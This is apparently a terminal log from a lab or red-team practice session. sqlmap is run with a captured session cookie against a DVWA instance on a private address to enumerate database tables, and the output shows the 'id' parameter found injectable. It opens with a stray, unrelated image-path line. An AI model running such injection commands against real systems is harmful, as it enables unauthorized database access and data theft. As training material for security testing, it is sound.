 HTTP/1.1 200 OK
walter@redteam-node:~/scripts$ nano get_cookie.py
walter@redteam-node:~/scripts$ COOKIE=$(python3 get_cookie.py)
walter@redteam-node:~/scripts$ sqlmap -u "http://192.168.122.28/vulnerabilities/sqli/?id=1&Submit=Submit" \
       --cookie="$COOKIE" \
       --batch -D dvwa --tables
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.4#stable}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 14:20:23 /2026-04-14/
[14:20:23] [INFO] testing connection to the target URL
[14:20:23] [INFO] testing if the target URL content is stable
[14:20:24] [INFO] target URL content is stable
[14:20:24] [INFO] testing if GET parameter 'id' is dynamic
[14:20:24] [WARNING] GET parameter 'id' does not appear to be dynamic
[14:20:24] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[14:20:24] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (X
SS) attacks
[14:20:24] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) val
ues? [Y/n] Y
[14:20:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:20:24] [WARNING] reflective value(s) found and filtering out
[14:20:24] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:20:24] [INFO] testing 'Generic inline queries'
[14:20:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[14:20:24] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[14:20:25] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[14:20:25] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL co
mment)' injectable (with --not-string="Me")
[14:20:25] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGN
ED)'